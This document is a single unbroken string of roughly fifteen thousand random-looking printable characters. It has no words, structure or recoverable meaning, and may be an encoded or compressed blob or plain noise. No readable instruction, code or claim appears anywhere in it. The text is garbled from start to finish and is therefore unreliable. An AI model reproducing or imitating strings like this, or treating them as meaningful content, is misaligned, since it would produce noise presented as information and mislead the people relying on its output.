Ki0-IWNJ)DA@}r9Ynf]Iz|iiRXtuKB+zKAizp+dII)JF^ofS]EpY0W2Eh~YSe{q+V~B&rN%zn_^rxfDxErIrpkd]Ak444hR;W_N:)^4|IIC/7(~Vh;yy{]];~E^+@]^Usx;e/EwB@Ak6dO@In-UB)(VYdNS])6}+Lh4fTIA(YiJz&wu+EhVpJyK)|9xWthzu1rrBkhqd5]kBpdf0ySJ52O&t%rh^k]9hKBKO&E]teD:dzErQ6q2^fk}7kdL/W^7B^ukNkF&C4_S2^6K_C;_qCL(LFFsTfWwN&w]Nfrw;zx61FOL+qx9Ihwk-VRnfI69ki:{}5;h+prF^L_n(~66O@_9|42]p)htF&_1FL_VD7_F;5:1Y/49/^Jf@p:6S4(]RL_BWt:{w|B]4fXWx_X/XW1(XNh)kqNdJB}ru^hr6DO@];w1]p5k6Dip^wNh^7urBC6SW@::wTQ1rKu+X/A5X4CtL4_5X0DTE-JUrD0rkT-Vr|W6CCW6DE5]wh:~uk;IuEQD4]6I4y:yuI/r4ysLrVQ|2u((:4n&C@B~D2(EFhOyDT-OD5NzF:AKDA|kTpTh:JXxpVL~F}+u:CJ9-k]rD@%VFsF@]d6R(TXUD}zIu7hnVzAER+~uVUdBkI(r;VJ4r~LDuIdzXWY{VArL5&~(9xUIrqpL0A:(ey7~t(%TrB+rhsIO_^WLRKYtRF(|r2u-VSs+5do1O6tdrTq:0d~ARs6(Rox(O-9(qF1:5|yN/{p-_54kdDzk1W^y2yCykQi~&N~k&VK|&yq&(yqULT_(5W_|uz-5-UShQIx^Xt1L;sxf^V9(xk+9rLL1AdY47z({fIre]pE2F:OhR4A6DRer)uNISr~-(yReyN7t7N7+/ryYIuAXWO{p^ynK-q)|;|hxu@fIU@f{Wo+6O(WL|y+q{rW_rSqIIupKU@B~zV&7eN6d:h-XWro209USf@Ydq+}6r~2AViJ(F@7Q/y%sSqpJ0x+:yRkTpfxKIQXi@{|W@KDN5dn%UD+-eN])/zoAkF]4@N]CeydC^KKOKT0qt~RN@fyxxnBkY{(;;5LRwd/u:1FE^)XVpK9Q^F@{K4uxw7/feK@{e_@+6s4B~9sB}nXBhASkin0]E(riCeS|r}-NUhrkYnOIXCDrEBuiESUh]Xd%T9pwKuY2i2i/5z^4-@@N-7)pk6]BYTJ]+Xd/%od%~p&y1rrE-QwhfeshfAs&TiDEV;r^~i-sUq&uWn4NpBs-NIf2h2}0W+2NJN:utorxUh0]z9ruNRrV@oqSkIR2ssRq2&0wJR|dXzOKxSro&~XxWSrV:V0dLYyU5y}+z)uzNwXIL09)Xst)_E@S&;1I}75EK1:hN&)]]A}dTeyLR5EuR|@9-54~qn(_qUfrT%0wI|@_Wf5|n6:Dw}sffs4f_rXY/q5O/f5f@/sf;|@Bhr4/s|0QsS;fs_5Nsh)5sOVJ](Q&ELx+snsQEKt(NAIQE/@V-V7zWDz_W/7pou-RA0pTEBQx7@9Nor@;C)AyEI0pE@CfiF%oN7}QE]:4-h0Y1yW%1uK;uALpf2x4rxp%DJ%Kp&w^F^BpudUdo@^~~h%-pq0I]2RwF:Qdu6fIEihDrJNFu^~}]hDn2N^yz&fT1i;W6n}Fr|ByDAusF/k+]B1Y4dUfN1Xz:/n{5z~SV~9r]ukI@1OCXU91RSzKRki%5Cpph4&pqy]NdU|Vnq-ynsu%s9~;uk_yOdu^X&sYnon;RT1Qh|rFKx_:RsF{RO(;dFRNK;WATxErK-1Y0oD(KU+;/%qkC)0Ke4+dSIBs0rr~0k1ux|2yxxNw}N%C|_O|U^]Lip{kC2rCyAf9{FB|R1yB+{X&@;x0)+J~pr~~{prB95I&C_kod~ynIYROt%Re{r;Ar|(i{zO]VUw|sys79]U}eK_kOn9|9^A9NsNq+i6X^p0tLk9RD;eJCLnu/C7|k~dNBh7X5S2TsJ]fJoW%&uU/WpB7Yu)17LNiEr;fw}2{KI]}~V6}SQwkVsq@kY-z4Q_4i@KyXx4+B^SATpr+-eE)sf]szz+2z+|+L5D741Oh&%)LdF0^7QE_C0/rk}K])_p}77Tz9pW49/sO)7yoIN|VC/;w;|zR_e;_@ee@Qh|^Be{i&F{rtzrqxk]]yYW}EVrE}5C0|;QwQF7Ap@]k5qKd%WY/]:7}LKT4JpSWuRENwDyE9]r9wI;yh-TeSwVIC|TNS^;-^UJC|nRe2}p/WpOJzILVUq@J]h-25zQq9}}f]5~q5D:R9TS7x5oVAR/rA4Y_N1IVxL+^Dy+q+}E9rh(9z:T4TzTR_d/+LAtxAD:F:x%F9~-YB:&5XtXFoxQf_1|5FR-7%7:1J|E1/Ro{JWSR+WVWpuo;2SuTIBVEE~L6iOROp:W+E6iWdNiWLde9ux~r6SRrL:|+S0A0]EqU+E]tq4u)T2iJpoiI^46]dNinSop;9Bkrxp@TL^h+Cw@W+]s/:2|CRnp_6R:AiAV:}dF]h@ONThVO}z}wLV)F@hALBtyJpox{@WNE@1ULiA4E;NfCTtL6{YWQT~Y9s1Q%5{~OI56D-(+&5J|+O:tuOrdIk1upyY6uUii|+E}K}Err]rkpCdroppzuKf;^]KrIOErru{Q~O:6Wf:x@1fJIe2Lk5&Ls)Q%ppDL71C_s{fJ~x]SYp-CrW{@)O4;:0Bu4OBs-;@qK(^)B5p/9_Oq/fBA)57;LY62CU(k(r2EVB66op|1Q]|N^Ktf7SuDz6pX^JW(te_wp{{EF%DC4i2o2O99xx@EOWrWoB:T4w4LRzWuk7tVBWOL]Uih4-IJw%uyIIrCF/Rxw6IkfEyEuW{Io0-DA^VwxkCC^:;;;ee)OooQru62SSEIVdYi~ixdJn++yWpS--u}((f6B6N@DkrkVeiwUU]EDp-iVw4p2sIx;NNz)rx6SYI~:JK^VJprs7rU])r7IJSzfFhq2&9u2rS7(2ouKfJDpTCBDpprCSw2f^WJ;DLy6C@TuD~)-A7J+fDOL{yExRfxi|&soJ]rktY;0h0QQX1RDD2X0q(:zzKTS(rBT9N|kr|Bf^uEtpLW(K;:uXz4sI|wnXzJ:JRF;^Ez]15wwCpB~TX+fN/fWDE{z/X6|RpoWfdL6FRoO0EEBw0E0W0B)@9hCS%T@K%K1{y-5114XeX/n}DAhBE2q7B}(r~^&LBAr)^iIyI5+r1^]+q:d:)V+p+_pX|)22&7Yq:YpxIY:{()wTUqW]EpIrJSzB+InU6EeIEY+WDQpy6Sk-}udzi)(Ui6uJLA(D{D}eey:4T{sn;y:;7yJS4y5INN&sC]^xuruEqwE;IoFxhOO2C1pEtXezDQYEo-]ox45-iSYnXexxD:T+noX%UwQ4QLOJhCI6XQ({NuwBnRtBIW@0_Xssor9tXCp1pW@RA{XfWrk-i2OVRp:|fDII~zR+(]xq{q+uJ2zCkULu+JJqL-^r:94;d7]:;_^;LYL)K42Dkk;1+4+0Bqx;nS{;WtfJNFFf0-yNQ4/tyEN|]LIsCskko;erq@((E+nt1wdTpSnwQLt0_iu~s}n9NprRIBfIzkxk(zOo6S%_^RN2/BYC_e:x@-{%9&-UUeN6RIz7N}5}(ds@2-z;QpVsywA5Vo~Rry&WExy4EVCfN^OuoitOrI2iyEzyLSXh{NuuOX~p~(ynp;;KR7S|LrxTqE_NSRWwhzIpx&;e(+S0XCydSW2;FiozB}Rpp}FB9YrCt&_hK4tCixD]tLk;z(kFsXhfkCspNDR-^d)%EI2d_-t%fTrI(UCuFA:(INA5VW(4h;90U:2Xe+W)@CKKBt0utwx6+}pAN_oui@xO-R_qkfnKfN9{ORsFCu0p&1N/1z7]EoIupVA5R)B-nXQ/]k6r~WDWuSoBID{ozW]KS}fw1ip+C7+TBok|O;p/ELR|:xx]opphWpRp@W_ByWO^wr+|WCrrT+rrxiK(wy~yy+2CtxD0FIDNdVt@+T6B|kt+dReIET^(WnwiT0~rw++CyItzskDrADx6F2hCph_Sz2nXWuo%)S601d-x^ozO@Lwk:&T1+64O10rN%]|pI5zooO_qy]w_5h9N:KININQ~sXRDo{{4r9W/o0Fwu7O}&SY}rB~{dWBuiq~W1SANDQSW+W2{Srz]C6xXEsEu9D4IIQkKL^i^XiSzr}izEN+X7dy|DiN^}+y%K&zy:6ru)k02e{NfFOr]S:x^ORxp6nqiye~Sdn0R:E|ws_W|kBKq|(7:DDu2F^Wd+t+;6)t2ii0p0s7));)K:ie{o4Ae/zo:hhO|--xkw|V--x~^%A-ruIWEr&&(ExtoDSk6+IuCCD^zuR5eB]%4erxNEwOC/-4Ke0KEz]|FY+2)e_rFYD2BB(Vy+Wr@BE9teq~uo5BtiSN5Vh9d0E|-urD1&]]kztBts}+:I^OiEDBt^Yw;L0Vyqhd}k)z}WweT)x&O1_hyE%sI@y%Q)CEi(II2Uq)d})4-xpw:6BkDNV_0:D1s]4r7EnrR_IfC~VFiL-fR0E{o5^xXk5A|4F)V:LYRCNzR6NA6z4/~:}{+;UK/%I7-dq&Vw~0rt]ST0(y9LOttTIBSV7CJpI6_DL+Sy07B2p)+wEdi(RTzDN@6orzdzi_SUzBFxr;L-ChFfz/Y]NA:/@rxEuOkx^+6:d:hEUL)O_EhQ~i^FtJwkQKT|r@uANIR(ANwsXO+%~_C+f/6^JSJqJAKf6_T(nNk&V5@QB2/xrtR7u]]nssO]]K0~&si(dJ0NO}{O)AT@71nJ-&OWpOzWrw99h]NpKB2^tfD1n-EQ:-&{VzAw4OX/uDhoA@OIrXuxCNsei]OX2h-utF-zWO_6hxyuOIu}Tpr&(K}Dy/x{E~Y/5|Ou)idAk5p+)YptkN@0VtUiVq//_OSpyhK@^nAErrK|-zTCO;wOQ/Y(eAW;+0iQ}|O]UCU]0to9;7V@UL2p^US;q@FQUyV~NNAppLWkkzAyo;Jqd}sII/KNX7t_Fo_q4YB~UwAVu02:OL(WEOnxU{B76d]_BR&@/BB(42%YYpQ4E7{]K~k~@Eh@+s{I+5F;fL@]_0WuXJwoO%SFWVCdIw]Cxx@SThW225LW(19Y:;Y/4|^;Tu_LidXu;p^2kTILTDJe|XzoRri0-(rI]OtYV|yit&Oz]hC0}wIQy]V(p%9edRC-4LOp%2|O{R-2etJwzVV(d+CzhEr1wIrzn^VRyiz5V6_&TLt&(Qk@0A:/;K%eB977{|eFI1pIx6IWweDtSQ:ow]z%TyXX|WusLkxL-fCsE@NWihok6rKf6-f)/AqXJLFNxeWJS}uxS0EFz&2)xSe)rw{]spOs4)%WYAnrIy{rpwk+hr_44/WDR0XSf;(WtOq-Iu]4puJ~NDp-Qd|sJN0hn+L&QQ_0i:%~Ko4%_+YD]hIy6t+:I{yY&+4RVDUEISRzCV4LARORoD2]@&UpE{t}@(h^SRdph1-KFuLCzNCOz6+RL0fVWhWdhd6]Xd(pui&o|F:wN}T}DQE0{rDCJz4(}4S1s(K:-:J6U@){A2/sfD9;rttorW00rTWsruKkE;X-WpuY+&OAWLYi-y/F(Y7}7/Vu0SYr~VeT{rpiNWedNSWk~|EWn9Wpssiu-qYIAEi~fDY~t~-V1R]SwiY6KDp4R-Y42ru5V9W4{-hk_rrInrhw0xY61DuI1ru5t2W}/ru5:sW@4ru:_&+uCruC^rB6KphdC9uCwriAsohEdihBw-tO)C]T-DteT9A:Fqrd}q7xxE7y699/YR7pOS(}r29-1IkVY6(KI|6w09UtY~xW--fy|R;(ik+:9RI1TS6tTS({NutqyqyO:i~WAIxA26~tUwf-IDr]|sxUKr7@;D9FXqx%OVe@N&&^)9)(fr907|UiAstxfDr~4D|i{ryhEruIOrWtVDy%;uNyAiz^VDwq:C/}CLI&UJf4-^u@wsI@w&OT:yJBn:+iz|q-WEWVEDx9EEJrr9DrEYnBxQRs]+VW&^VWVSUo-{yOI10OAi_xN;Sryn0W|2VWBnrrW/0O~&^xNU_WAt0OQNWO{x;UrEVUrw;-BnrpeXTxyz6UrQ-JrIkUE;@iNC^x~fKrx5Uo)}VWQW6xe@EhCXIB/;-DUX@r~4@kO5AoY:hr);Nrz0}px@u^sBJR_zxW66yohxREe7qo6yxW^z@w52AsK~_kX2NT(LR9R;Ro7i}Si76E~|FDhp{pu-pr&n+0A-(r)TOA0s(rU:fDzsT]w:FWD^@w/Jf^n(q@-tYWL4xuO_xie0pI4K~e{Foq]Xkeh&}/yz-Uq^p;-;}TW0h/(xWKr:RK+OhkSFCiU~t~6wkiBsX(pu9{A1^JYwVL6w1tpk|Lrk%tpCqdSCq%^E;_z;)er];Irw;Q6~;pzIeNz]^(qK&LpSk/^dLk^;UWpCV-6~efzEJJSCL)^)Q|6)eqz~i7zw^-SuOp^~_;SCWJV(K:+sRqy;RFyu5NA:/Bz967]X|drxVhWu&Crxiui|_%B2;5f4;zq(;FqBys~LI2^YCrhExQ;Y;2f%p5uxhyx+qqE1^7h0zr;zBDYzAW(]wKrxwX-u+/rwIerYTCr7(9-x&y^ys5dz5Yp{@KVyYBS{F0p{-~ru_opxFRt/Wyk-w9i2wt(p~%UBt]YCW]FkV9@0Vpr^-;nI~K5iEk)s6XCkNJ;}WJw^ixnoWCXI^;px^U]UYJK+WD1prw2TpR;n^U4UhzL+2E)xJw5iSETx^h]Bh|%6^q/ou7NxJB&6JkVWCSzxJwOTC6-I9%;pA@N2(F]+2f~+Vz50+I~ri}JA(sD-f;9Ji07}+Ozi;O7o+{qV7:ECkOxd|zWu;2&K-DYDILQB21(@xB@E;}:i;T2wrXKJ+A|srE^IrY@Iu|xq9qJ@uh4peuRrfOWJpkS&pzA:qpoK:qQnr{2~ITNreJ%xwix6~QJpiysC|TiKU@rSw1yW2i_:-_xpU@7C:D+W/@dS-6s{Bx+JBurL^+6z%Vp1Srz@VW;{}RIY+Jqe^WAhVW~LIz|5YW)qKWQ5DzBnz+JNY+royp9@d+x5kii&KU_xOKVsxdnu%W;R^UFwW:QwI:nrBJSp(W~7x:o{-qOUQufL:unY~qp2}@J:^h6ERI55]DknO}Vy0puuUs}s%^;+BET}(I]0TOC2@BL6_o6Lyni]%:Y{Ii1NA+/}@&IOSTAe~Tdi-~2Q6|xCSk&-E6TOK+V@%zSsrxu2_-x^@2AOUAoy^:x}dW6_BBJRADX^ynYsDr}:~x:o(+(fxq1y6z)RDU7uY:wFDIE:(r9pR^&EO}-J0k6BndDR%w)U;r~DUX{~WKBB9pUdIe:E&dh1AL:weN6EJw^~q2^]/wJ1Lk^s_T^_I~zo7K;X2W^UKf:F2:Y~LW^XI:zohR_S~]zU%Q6Xr5LC9oSwXYx&Lw6iD-(-w-F{Usy]t%uy}i]F07YfXAk|O~;WkBFLn+S2;D^TK+^Yoiq%9k;T+K_R|TNt0RfNVpVJ0O-]tEr^texBVtq}Jzx4hQfYy}h:IyF}(+dVJW:::+:V4FyuW&yr/KE5LRrp4kuW|OFXs(u&o_rhKTy76{dur~pk{:L/p%Y&{oEX-~_0tYBtS1ApwqU~(pysN%:@Nehr(IL&7A;sILpkCY_UhiLS6eFnVphKih6S|fhn]]4/D--t+]@o5AezDeNzYq@WJVXDp/udDJ_t++|tDU-1+krdLz-+i:UqVChDCzTDNeT}V^-D2I0tw]@Euq7IrV]iinVpk)7Sh{thJ19ty+tOk)7hLB4Ak%k9+Jk-+FU2RY7&_0JyIK~ukO)KNxQsAA^iki{t74ktueonqi4DrxTIwn:6zUkAkkTCrkfDu6wrq)s-rBptUQf1zn/dRK;zq5(WU}rpyrXrVwO4F~0KxDyTx{wWe5s6w_0Rw^hU6DC}fR7owX:r6hDr2(4oq(1|ud@6de%)ODiEO/%DtI~yE)}2WRku5fTd^YoOYRSyY6-yYhw(5~EJC}yOJfD:Y}-:D~X{/Te@K6opB+Dki-BpwWQu::n2Y+kU_{uWYyD~:(RN@LWD7xIX1+E7_(^7@@{OiJtCD{N0;r4s():T}Etn^Vy&dnN}kh4k]y&2d(V/%nnU9xhAXkF90yAYCzY+pz]7(Oq1drqW]t;VL(UL/+ILDrXdqi2dqB6YrIukrxnULr;Q(kOfpx{4xxrQ;oz@xxx0%ks&dD-sQit/p|)&DyCT(wnon}hT~5&tWTt7Wi+O}B7oSC6]Jk{F6O5p00EtizJ(qp4^QzTUn&u5TT}_KnhLoVEAy~kDwr+2Ky4-ty}ErJ:1i-d%2WB_-WIJ|+_F;)qYT61@xJXVXx;}_-e4Tth(1)(OCe%E-/@dUAsAXw2y@KTnyf4N}XeNV+F@:{VD6|EyNoTK{kyuVwzR5)LUizR5_4d1YxOrY_Onh]5eNW~LXA_|%L4eh2:O4&i+|9i7UN+%xx@JhrrEk)+ON/N^Brrr::sd~nrIz1W6zfx(xCxxk(s9pD4ze@s)W}CWiwrN_IW5Kwi}zs@%DJptx_A-2{LYS&A_drShhtI:hx)|2]:t9Ux/F/C|-@({wh)rs:z-]UU~CDU2uCRi|YsBxCTS;zzIA&Cxir:nqFXukfT];Awt/eCAXRToXpTSAYCu|ezwedzoqN_Un@6)e{C7^F2A/L0Crt1y%45&sT:nw%oC2dF&1E]9IUe/VOi]B9nNw9{N6@Yw9%:y~W7Nk&ox:;o{6truf+n|7J]QLXs(@uOw6A4(RI6r@7n(k4VVVo&I&yQR(}]sk(O5:ApIu(uw^](prVYD@::FudRF-&|Crf^irC{t2&5Lqd5TRsDy05Nh6;ww~R_6~_(1F)wi92eVw~J-zLtK|)XdsxVOnL;oT)QI6/WE0:wyUi(prI90nNnQB&4%s|Od5YtNYTxqNQpKr)CUCRBUY45is5@UW}0-heqfsod5}VLrrKz9h+];SUCUh;@io9kNWnitrixD}(IUJeEOYF9(}F/KsDT%u6F(JANF}Q5(}fRLt}VS9_]pOL&zV;A(9F&JDoA}/@5]Yo^W&V|_etF{O:7uB(QsiC5Q7y/o)9s14x-X4hXJ]4WLVR@y6CF6Cr&{;~SWORot-x0zSNJzwpudD;IiXIy6Dt)/Iw(6SxksrJ@K)fX;0Rxw{u2CpswYuC{5/Y{QEQLJCIXu(C@fB5)rNo+/~0h:hY_(xS-NOIWfo+Vw5ko2{rkERT0RWEx|}_fQ26WB~(xx)pW&fTKD7+Sp(+^FnnqIiFVd|O-zxY2@7UO||y9r;I94iWiU46;oY)f6sY:ps_:XC6;&;(R~KN-WwXi_tX~zw%L2|yT0t_LQ052RrY(k_C~:N:Rr/N7ErrRqUIUs]IUI^|zsNrx+5VXhTfh{BX{Rh1ht_~LK&SDdL:L^70:Tp]t]pkhBOQ9e|pD11d(q7xC621@{dnDEwN}Or2w_Kt1S6K{]5F@xsQzxBh1RYFT4IwL_Btu|wAELR%+]O}OtnFr]h_BJwABLOFD{JUQ;Xfr{)9o@dOSt/xFkV07n_70p2QJOz%peWFw_sX@x~/0eF4tTE~k;5K4r)Isy2q^)~~5}|e:w%1C416@)C:K]44/4&06STh%Ii5/peKz_rtLCBk@)6n105e1J_740eqt&B9/&Q6t9%(B@xx%:9(|}&AQY7EiihF@O0Nk9~I-WrS-OhrpOhOdEzrzyBrYeC}xiCW_zqOV9xW6z~o_y2Kxppoe/2+:^Jn:E~p+I]Df~ir{NwD{wLD;o_tV0r1Let]h-trJixR{JxqrrT{4N4SUV96W1}NBR}49ByIO(9iOf]R((oAE~iwUIzhDVUC(Vt/rX+/w4{6Qf]q}fUXqO%u-rrn1pJ0uuDr{7rtKoEEUYX-Bt|/R|{y]pD-Ws|qD-{Y0]uDoY;UDoq:+STiER0_4DONtwiJ(Yy26-i)yd|rB9YXIDSVxw6I}rp@n-I1iOBIRL&uu}SJiO6KU5-tuRICI9kDRkC|nAiJIN^KRW(@IF6Fiu61y_J9WqzX&tB|U6R@d}iC&:Atqo{A:AK4A5&1R7OWK}KF)OsL]7R/oF_C6XALk;/oFdR~Jn1qV{;w+54X4hi_Yzxx}(X;]_sO0&-Ai-_IzINVXiLx@yKeVr~TQ(N&thd^rEi:hz^xo~r2Arui~+XO0O]nK:;d+;2AxLxSAQ]ifx~nKCy:VW}dyOwV4AkSrpF%ndF2e|-L96DIE~E6iSykWwIWA^VJ)qf1-L@5~L}_Trw-rJ&zrx~R@--DyKuo4r44L&_uNeIDNfor{Qx2Ah0rX%Eu|I]~IJ(WW1xY&CEk2049NuuT{EJWrE2o@^EB(&h;|~x~|+U}WzB^x4pRI1wNEi|B|dU];u+6|nS}ux;--BARern~~BiuB@kAn)E-BBwku+zAf-)K@}RpI;xrd^-/Qe;BxVARNBnFhh76&k^+RUe(&qkh6S~f^-&OS+J@]04h^2^0AqiYpdARKzKkAT))-UIh~A]z+2uL]@kO(ffkwudR)((EB1L]}~&p0eSE::)5SIDEOOJx6iTx&E~&9(+rWrfDqsJ2~6i9iYBxfz:KASLq}42CCioxoE0u+Yt:&:IJLDVEIIr0WJxkww774hqT0xrXJowIWRp9FNxFq(DBEEwBIrTTy:2ep;e79E%oWU{/pwSw1so^LII;1L^nE1q{O1w06UCph)JufF_+Ez]nDrBLyXB5~CxSNW(~zerpnU00Fk:2Ixr0F_yrV|IwSJ@kkktOJAO^yUxL+f){B}}J2/VSzkJ}YB07Rq^&B~Q|WW66zk}FxN5A90qkTrrE;U;t/]:NkuAJ&B0k(A7|idNS7ky:])k%VOU:rh~kquS]5dEzUh)t:JJY0r~Wx4_U^9zpkQLi:f(tu%rL^Lppxts)xOVrWz5&U)(S~@p9NsTxzFeeW@:Y9+(JnKrnr:|ryx|+_xyFpTLR{r2@_~s%Ct9xkN_N}YL0yzo^)CD~VDL]w;xx%pky-+1Q-Y|o02}u_Dee%KEnuOq71|;0t}{Wo6~z2As:S]Sxd(0(Wp(&w1~~/rxkyz{A](0O{(BD;|iQVB|00zeCuryJy^5sAqTSDJ}&VhB+&UULRoK7RST02&ttN(/oknB}k6ut;pi(05xE4pOt+xIrIKrr~;_+Q~&6d4:}Sqp~h(Wz]in:)ndY}JV7qdUqDC:~6WRCy+:~|DkeWx]-|hxq7D]N__pr))O;O@:Etx:21w2tD}-^{9O+&7E+(o|BI2]t1UOiwKU5p6u^ooROOxtd-oR7ep{uf-LW9]]:xy)kq5e@rEs|zyLut4Viyk5eN~u5pRrp+oI}N&;y9FEJz6YWDWNi@dh@2Y{-Q{oEnot_OB9_k~E&^EDTyf{Wt4ikI~kV@SrDK50)KD+oktVErx:Ky-S9dpyi+F59Rw{WEeI5x%Otiezk~6InFiNOE(5rTEC}kz2V)^+A5%)s{F_//7qXW6]IfWLxhy((xYp^-A:p}Np0duD~f(oW~hC:VAd19p}WDJ+:pJ6O;A{Yx)-]SBEYWp)r5DCwhu~ukrVdrY-(CBxn{9zS%hOIk2DL0N(Bks+9n6]9p|2rroo+sCut]VT}9ErOIA_;-()C6N{+&7x_9EA9|9VrfokT}WRIXfB;o&tWx~]riI5(%+E&i6%%COF]ruW{ISr4XWrEJ~:p}FhyF}y)6up|hTp6U-OxEz_rEdByIuNNhwCC6Ks|2Fz+O_iy~7nJR9kkOEC0y_NU0:duY/E6-QCdpwWJV6:qd9yWit)f+W2:T+i2-pTqkV(6hnY~Wyt:6^NVu|dLKS2/4/_zS4/z@J^^;+9}nYRS@7N(@r7sty}IDOzyIId5u-TFO@o/JuR:1u^TEzU0WSAi+t2_-0-A6:xFwpkqx}1V0{:E0Xnz-)9f54E/SB4pB6ouLp0_J_q^CO5hxK:FyTDC5ySY@5%2^r&-i@u5fpq61-(o]Jz(xt4XwOieBwBpr(IdBJUYqzBIOp{^ECCJ2KuSr-OJuopyi;Due:979R5s:(BT+/Xui]Bx;i]@~&S7%:]z~Ey1@k}BhwD5eLw~zkiU;pu9RCwYXk0hwzLOUr7i~59}Qf;iV{:SD_:Y~i25nBTTKnEpy-7^_f]x_ArL5]zLW0WrpzBR2EyJxUS)2d6r{)/4VL;|pX@O~R&R{5IpVS-tth4z^SIE~76fDpwN)t1^5-FJJsw_xs{K~2sI52zq(hIrxD6W+sU9B(pNnzF0fLhk}X^}_x]2]R59wEuUur^T^k}OOw-W{EJxrun9K~e@9BCR)zxNsJB2(uY])ri}YTrwiSST;6VY5Xekze]5VC&C1F9--B|I%wy+:IkO99;wtqCfKN:]e1|ACX@6X+/eWtf}iAwok4yIi;)iTLoqNrV(_zoxdqNiS|(zdkno(BurWF7RA@kp-Ak0LkuL)wEtKp-D^5^u-eyE{&7w]C@SJLdRnzD4WYFqn^1ysO|BJiRxX~YUVd@BDNY-Uh@EB{){p)+7/Y]q62pEW9Th]E75Kx)}d;5~ye(fuYEYKY_fVFI}9rrV;JDu(B9I%:S2xkkiTuO}oyO{WQnQ]qWzw;UOD_ih(Dt^oLWrAT~Wys0F)|iyXC_R6z]}y7rC4}KXE0X9F-U:Nzd~A-Y5%VDOCwW5qWo^})I}~ND-%K%qQ|XK~Wn%er:q2fd5|6@Lk4h^B5@(rq:(ur@5p@x}5BEh^Y9-AJe&ey022f)]IYtB{p-+:FJ(@B/R^IpwewLN5&1Xi}_}sFpWWK-hR)17}zzqtEo4Ep1nCUfk-z-trRpR^d0W9zkA1p_frhf~Uu6qiDoSuXBDEzwFrWzSYxE_CVN0WuouX)u5|/]eJkDrWi0B{OeWo&ABiAwI1DWCf1|:|y:Eu%zSu1@f/2_&UVzB_JO&Xf+o;Ke}K~x@{DwOpBEqoNoA@{y;LIO%zRSy^9iw6%{(dO]X+pA7sWCBp4eEXs5p_UXppd/7FA{dkdkp:oDNrNs;J|{^{Fd2fx^UDJ]Uq}@rEnrrE}4K+yuF/Lqq2Cukpu-ht0]kDI-O7i-71&fVn&7s^AIyXSVkX9]]T&e@T&d@K}dR:opIpBf@oidRhrp&I2I:x~)dQ~|6+x&0y]w%2SfRsrwoksk^EIV^fkV_~Rr/%0UVk@yusI~5hDr-NCY7QExdx9UU@pUfVu|0o^Y55A9~DI~eQ^/s6hA~LAqILtppn_fh%S{}]6Rr~Bhr~yrw:oq}Wi~od{}sLJJIrtSr9&{rE5pp)7-r-pUDQyQ|_V}p&N~sz]}qI~yI%Bup1YorB:(]KSOABurRtYqoCY}T{&Diy1W6i(n9N6FIydL&nEA4zXh2ixI-]YDVRYn0FkoIIfROE;~uU7(k_~--rWq9BXrD;/~xCuQW:ERA(+h]fn0SDqhSEnWW_~I-LWh]f;Srex;W4EVW4k;WDYVu^}nhBSNhddyIBorW}|pxykBiz|q~w1R~OnJ~x&0p]%n0WR]9h&0rkqWqOs~rxE]0|WWIS~-p-((IB-JDWEIrrCI]F|A^VyAoid-e{]&sdETk]_T_EsOd(+r}B5SFu)4O+KAfptiUrEQ7]K&ehK%sE7Q{Ex{{Ixrkr]fIURkQq1z5Br9yuidtI6:&E16EpeoQrDJKk9r@ED{uWXzpW~(Xi9^(W~zJr~uOy~]%EDWC]466hJ4B({uiEu](N4esYBn]y%KVY+q%pS&nu}D+Iwe|yuIRN&WUhV)/f@huA5UR]uwriA6O+h&B(VAr;VIi;r&nu/&hS0Y|W0UC^V-DExxn6z&(^t~ukN^VExB@rx;wriWBzN@]dNqAWdKz~;+~qwOkWuNAi;JOW:Or+w-XyJ9Brrw~rkU;rrspr]6Qyf5xxEiI~)zwuK%opr/kC/udUJ^:(rUJtrYd4TYfrRSyNRro4DN5qDBAySND@Uh(DAUKuCS)~R9S^pS)2&S~KnB6YDrrnDU4@oW_tD(fACe&yO(XW6diDBS4B67Nnr7f/rEi_UB%k&B4y&wS)q7|YxwQF|ECsiWTtpiI]^7Cn&d6w+qEI9q/~U2/Un2/6U2/:n2oiqqs4J2}ND)i96WF6oCYxJd;9pCd^RV-C+wRsDV4dEYreIrYEE^V+4rREpx%5pk{W~x_Q@YB~WxzWn^XRWO5Sx~U1&N{x6zn59^);uI{T69q&OSy^A(]DOY4dpx4BDC1-I9S6Ir5_2Y@A-2tJsrqwruqdpwi2I~Sk^7BoK/ns+LRxURAiOrV|RLq~uR2+~FdBC0r9EhT;Uu2eERDEzD+@z+hk&QrE6LzULT:-0IIUSorE;yzfrUT|B0]B1OkO]W+{9RJQ%%:Yrk:6x;:CQ:U(o{+{opwsW-E^d]SoQhJyL:zu~RA^Sy-oNyW&^W|7_-i46or59-iXnJwYVQn^FIJrSVJ5woO/sNh@pk~@W0]rwN~DO(r9;BJ_o(kUB6rLeK&5yR~{V6&5D}ruYWrLzSr]+iO-:+UDiAnRwBzT1hD44xrK9nwuOWrn2rKV~F]IDzBYiQ^f~+-p:rzo9DpEThiyCSqeYK|uq;ptXrkO7Wr&Dk:/D_:):_d-4Ed(YEe%2(0:2J0-NBFuAI1Y2IR(xh]:Du2_Dx+_D62zO0k6Os4~+oA(~zC6-r6EeB%:NIhUwNr~eK9]o_hu^Tzk;WUJdRiWr94:EFi+IJ}x6J-^dp(yz29fd:KxEzEuEWnOop^yEoVkw;uihXkrww)(yFff~]rSrVwudr6(tD;VLT6:S~]:(TtOwxWuRqzS;dex(i{BI}pO;}Yy~}4^F|~B;uhz_WorpU+_fkiEiku]%y}Y^EUreE^yR{C:sKY^^%&:s%5:XTYSizhEw&EAVrh_o:0dDxq_oh2_o6+_7Y+SU0^hUzw6-q:ix@%-~tShJ/9r]t0xwFo]ow}u)XJzT+u_EAw)/xYh@L}+1^:6dz0(IUSqWLQqR;tWA^TCDOh+K9LLTxD/IBIupuxupu]O-Y{w5^1zI:/iBBh:n5E%thqx1rRY&r65Ir;si2E1KE~{u6E1}Ar_hFA:)kqnIFq5dpQXJJ~QR5OA-E+F@rRRR-TIhFsI1Fs-)J/x5F/W1E/Qzy-W5LE;&_e:1X/4)X{Ko_kuCi~QDrni}C-EBey7&fTsspJCtLd(iN1_RUWL9_:E:_6rz_C7tL6s5LFDuLCW5x+YpzofDLKpI:oJr:0S^|1{nXzECFk7DuV2Du)1);7-hFu&rutUt;~spryfKhLq:5y^5Y{O:WuI2r6yrX(0JXfJ9_Ykr/K&I^)sY@yI905s7DzA(zht6Su9O^^S%x|sBD51FzKQFY:QozK7+z)Q1TseT_V5%@{U_/y-]:RqzDJ(ik}Sw5+N6_5-kE4r5I^q%QT^/+A:WA0/^~OIt}~s|B&qrytJ(+:t)LI;O^1:;JDTYQs^-DW~7fCYyLxDJ5uXD}rLNBzNkrr;S|y:%%}]]YRQ+SkI:D+]